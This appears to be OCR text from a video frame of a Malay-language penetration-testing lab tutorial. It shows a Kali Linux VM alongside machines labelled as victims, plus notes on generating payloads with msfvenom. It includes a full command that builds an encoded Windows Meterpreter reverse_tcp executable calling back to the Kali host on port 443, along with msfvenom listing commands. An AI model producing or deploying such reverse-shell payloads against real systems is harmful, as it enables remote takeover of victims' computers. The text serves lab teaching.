 File Edit View VM Tabs Help
Home Clone of Kali2019.2_VM Kali2019.1ab Kali-Linux-2018.2-vm-amd64 Win8.1x64-Victim CentOS7-Victim WinSVR2012-DC AndroidNought71rc2
Applications Places Terminal Thu 18:09 2
kali-anonsurf
root@kali2019: /var/www/html/payload
File Edit View Search Terminal Help
GNU nano 4.3 msfvenom_armitage_payload_windows.txt
C:\Users\administrator>ping 192.168.200.132
Pinging 192.168.200.132 with 32 bytes of data:
Reply from 192.168.200.132: bytes=32 time<1ms TTL=64
Reply from 192.168.200.132: bytes=32 time<1ms TTL=64
Reply from 192.168.200.132: bytes=32 time<1ms TTL=64
Reply from 192.168.200.132: bytes=32 time<1ms TTL=64
Ping statistics for 192.168.200.132:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
4) root@kali2019:~# msfvenom --list payload
root@kali2019:~# msfvenom --list payload | grep meterpreter
root@kali2019:~# msfvenom --list platforms
5) Maka jalankan arahan
Di VM Kali Linux, jalankan terminal dan taip arahan dibawah
#msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b '\x00' LHOST=(IP Kali Linux) LPORT=443 -f exe > (nama file)
[ Wrote 83 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was
File Edit View
========================================
Name
----
aix
android
apple_ios
bsd
bsdi
cisco
firefox
freebsd
hardware
hpux
irix
java
javascript
juniper
linux
mainframe
multi
netbsd
netware
nodejs
openbsd
osx
php
python
r
ruby
solaris
unifi
unix
unknown
windows
root@kali2019:~# msfvenom --list platforms
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.